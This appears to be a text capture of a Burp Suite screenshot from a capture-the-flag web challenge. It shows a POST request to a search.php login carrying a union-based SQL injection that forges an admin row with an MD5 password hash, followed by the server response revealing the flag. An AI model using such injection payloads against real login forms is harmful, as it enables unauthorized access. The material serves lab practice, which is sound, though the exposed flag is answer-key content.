 Go Cancel < >
Target: http://61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.cn
Connection: close
Referer: http://61898a4d-9ac0-4174-a6fd-e8fbdd1650fe.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name='union select 0,'admin','81dc9bdb52d04dc20036dbd8313ed055'%23&pw=1234
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Apr 2020 03:40:08 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCW
LFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{3530eff2-ec67-4e20-80ca-b55cef1d43fc}